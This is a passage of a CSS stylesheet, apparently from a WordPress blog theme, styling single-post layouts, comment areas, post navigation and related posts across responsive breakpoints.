input[type="search"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="text"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="password"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="email"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="url"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="number"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="range"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="date"]:focus, .blog-single-entry[class*="post-custom-"] .commententries textarea:focus,.blog-single-entry[class*="post-custom-"] .commententries input.text:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="search"]:focus { border-color: rgba(0, 0, 0, 0.15); }

	/* Breadcrumb Fixed */

	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul,
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li { border-color: #e3e3e5; }

	label span.required, .comment-form > .comment-notes span.required { color: #ff0000; }   
	
	/* Gutenberg Updates */

	.post-default .entry-meta-group { float:right; width:27.5%; } 
	.post-default .entry-author-bio { float:left; width:70% !important; }
	
	.post-default .entry-related-posts { float:left; width:100% }
	.post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border:none; }
	.post-default .commententries, .post-default .entry-related-posts { margin-top:20px; }
	
	.blog-single-entry:not(.has-post-thumbnail) .dt-sc-related-posts .entry-thumb { display:block; }
	.blog-single-entry .dt-sc-related-posts .entry-meta-group .entry-author a { left:auto !important; } 


	/* Unit Test Fix */
	.blog-single-entry > .entry-title h1 { word-wrap: break-word; }
	.commententries nav.navigation { float: left; margin-bottom: 40px; width: 100%; }
	.commententries nav.navigation > div .nav-previous { float: left; }
	.commententries nav.navigation > div .nav-next { float: right; }
	.commententries .nav-links > div a { border-bottom: 1px solid; padding-bottom: 5px; }
	.commententries .nav-links > div a:hover { color: #111; }
	.commententries .nav-previous > a:before, .commententries .nav-previous > a:after { font-size: 16px; font-family: "fontAwesome"; font-weight: 900; transition: none; -webkit-transition: none; -ms-transition: none; -moz-transition: none; }
	.commententries .nav-previous > a:before { content: "\f104"; margin-right: 10px; }
	.commententries .nav-next > a:after { content: "\f105"; margin-left: 10px; }


	/*--------------------------------------------------------------
	1.6 - Responsive
	--------------------------------------------------------------*/

	@media only screen and (min-width:1441px) and (max-width:1680px) {
	    .children .comment-author .avatar { left: -60px; }

		/* Custom Classic Style */
		
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { height: 80px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { height: 80px; width: 80px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding: 0 20px 0 100px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 100px 0 20px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; font-weight: 500; letter-spacing: 1px;
		text-transform: capitalize; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { margin: 5px 0 0 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 10px; letter-spacing: 1px; text-transform: capitalize; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.with-both-sidebar.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
		.with-both-sidebar.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }

		/* Post Breadcrumb Parallax */

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

	}

	/*----*****---- << Desktop >> ----*****----*/

	@media only screen and (min-width:1200px) and (max-width:1440px) {
	    .comment-body {padding-left: 85px; }
	    .comment-author .avatar {left: -85px; }
	    ul.children li .comment-body {padding-left: 60px; }
	    .children .comment-author .avatar {left: -60px; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	/* Custom Classic Style */

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 13px; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 75%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 75%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }

		/* Post Breadcrumb Parallax */

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		/* Custom Minimal Style */

		.page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 45%; }
    	.with-both-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 75%; }
	}

	/*----*****---- << iPad - Landscape >> ----*****----*/
	@media only screen and (min-width:992px) and (max-width:1199px)
	{
		.comment-body {padding-left: 75px; }
		.comment-author .avatar {height: 60px; left: -75px; width: 60px; }
		ul.children li .comment-body {padding-left: 60px; }
		.children .comment-author .avatar {left: -60px; }

		.with-both-sidebar .comment-body {padding-left: 70px; }
		.with-both-sidebar .comment-author .avatar {height: 50px; left: -70px; width: 50px; }
		.with-both-sidebar .children .comment-author .avatar { left: -65px; }
		.with-both-sidebar .commentlist ul.children { padding-left: 40px; }
		.with-both-sidebar .commentlist li.comment #respond { padding-left: 70px; }
		.with-both-sidebar .commentlist .children li.comment #respond{ padding-left: 60px; }

		/* Post Overlap */

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 {font-size: 20px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div {margin: 0 0 2% 0; width: 100%; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > h3 {font-size: 16px; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 100px 0 80px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 50px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 55px; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd)
		, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) { clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { padding: 30px 15px 25px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div { font-size: 10px; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 30px 0 80px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 20%; }

		/* Custom Classic Type */

		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before {right: 70%; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after {left: 70%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before {right: 80%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after {left: 80%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; letter-spacing: 1px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 13px; text-transform: capitalize; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 65%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 65%; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] div[class*="entry-author-bio"] {padding: 0; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {height: 1px; left: 0; margin: 0 auto; right: 0; transform: none; width: 25%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 100%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-prev-link {margin-bottom: 50px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-next-link {margin-top: 50px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; letter-spacing: 1px; text-transform: uppercase; }

		/* Custom Minimal Type */

		.page-with-sidebar .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6, .with-both-sidebar .comment-button-wrapper .vc_col-sm-4 { width: 100%; }
	    .page-with-sidebar .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6:last-child { margin-top: 40px; }

	    .page-with-sidebar .post-custom-minimal.blog-single-entry .write-comment-button a { padding: 7px 15px 7px; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 38%; }
	    .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 40%; }

	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 60%; }
	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 54%; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 { font-size: 14px; }
	    .with-both-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; }

	}

	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px)
    {
		
		ul.commentlist li .comment-author img {max-height: 60px; max-width: 60px; }
		.comment-body {padding-left: 80px; }
		.comment-author .avatar {height: 60px; left: -80px; width: 60px; }
		ul.children li .comment-body {padding-left: 60px; }
		.children .comment-author .avatar {left: -60px; }
		.comment-metadata {display: block; position: relative; top: 0; }
		.commentlist li.comment .comment-body .comment-meta {margin-bottom: 15px; }
		.commentlist li.comment #respond {padding-left: 80px; }
		.commentlist .children li.comment #respond {padding-left: 60px; }
		.comment-author b {font-size: 16px; }

		.with-both-sidebar .comment-body { padding-left: 0; }
		.with-both-sidebar .commentlist, .with-both-sidebar .commentlist ul.children { padding-left: 0; }
		.with-both-sidebar ul.children li .comment-body { padding-left: 0; }
		.with-both-sidebar .commentlist li.comment .reply { position: relative; margin-top: 20px; }
		.with-both-sidebar .commentlist li.comment .comment-body .comment-meta { margin-bottom: 10px; }
		.with-both-sidebar .commentlist li.comment .comment-author img { max-width: 50px; max-height: 50px; }
		.with-both-sidebar .comment-author .avatar {display: block; height: 50px; left: 0; margin-bottom: 20px; position: relative; top: 0; width: 50px; }

		.with-both-sidebar .commentlist li.comment #respond { padding-left: 0; }
		.with-both-sidebar li.comment .comment-form p.form-submit input[type="submit"] {font-size: 12px; margin-top: 0; padding: 12px 20px; }

		/* Post Overlay */

		.with-both-sidebar .blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { float: none; }

		/* Post Overlap */

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div { margin: 0 0 2% 0; width: 100%; }
 		.page-with-sidebar .blog-single-entry.post-overlap > .commententries #respond h3#reply-title small {bottom: 10px; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap { padding: 15px 15px 0 0; width: 95%; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { margin: 0 0 10px 0; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 15px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { font-size: 10px; margin-right: 10px; }

		/* Post Overlay */

		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div,
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div { width: 100%; }
		
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even),
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-overlay > div.entry-meta-group > div:last-child,
		.with-both-sidebar .blog-single-entry.post-overlap > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { float: none; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .thumb { position: relative; width: 20%; margin: 0 0 10px; }
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .details { padding: 0; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 100px 0 80px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 30px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 45px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 20px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p {font-size: 10px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 16px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { padding: 50px 15px 25px; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div {width: 100%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd),
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) {float: none; margin-bottom: 15px; text-align: center; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
		.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap { float: none; }

		/* Post Breadcrumb Fixed - Archive Related Post */

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd)
		, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even),
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) { clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 50px 0 80px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 50px; line-height: normal; margin-bottom: 15px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 25%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 10%; }

		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%;width: 100%;}
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div{ width: 100%; }		
